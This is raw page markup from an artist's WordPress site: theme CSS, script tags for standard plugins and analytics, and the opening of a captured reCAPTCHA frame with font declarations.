1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lorberboim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.2.3/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"73761383\",\"post\":\"12228\",\"tz\":\"0\",\"srv\":\"lorberboim.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "73761383", "12228" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.2" id="fusion-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2" id="swiper-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/lorberboim.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.2" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.7" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"3150","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.7" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.4.7" id="awb-carousel-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"100","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"25px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"1px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.2" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.2" id="fusion-column-js"></script>
<script></script>				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/lorberboim.com"},{"@type":"ListItem","position":2,"name":"Paintings","item":"https:\/\/lorberboim.com\/category\/paintings\/"},{"@type":"ListItem","position":3,"name":"Pastel","item":"https:\/\/lorberboim.com\/category\/paintings\/pastel\/"},{"@type":"ListItem","position":4,"name":"Painting story","item":"https:\/\/lorberboim.com\/category\/paintings\/pastel\/painting-story\/"}]}</script><script>
document.addEventListener('scroll', function(){
	 jQuery(document.body).trigger('post-load');
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 00:07:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&co=aHR0cHM6Ly9sb3JiZXJib2ltLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qpqv57om1y2k
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
